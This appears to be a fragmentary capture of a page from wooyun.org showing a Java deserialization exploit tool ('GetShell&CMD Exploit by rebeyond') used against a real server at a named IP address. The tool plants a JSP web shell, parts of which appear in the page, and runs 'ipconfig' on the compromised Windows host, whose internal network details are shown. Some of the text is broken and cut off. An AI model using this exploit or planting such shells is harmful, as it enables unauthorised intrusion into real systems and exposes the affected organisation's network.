 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://1.85.40.239:8080/
WebPath: RROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString()); %> Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8825:dd24:60d:f5d5%17
IPv4 地址 . . . . . . . . . . . . : 10.1.143.53
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.143.254
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%> <%! String Pwd=...
www.wooyun.org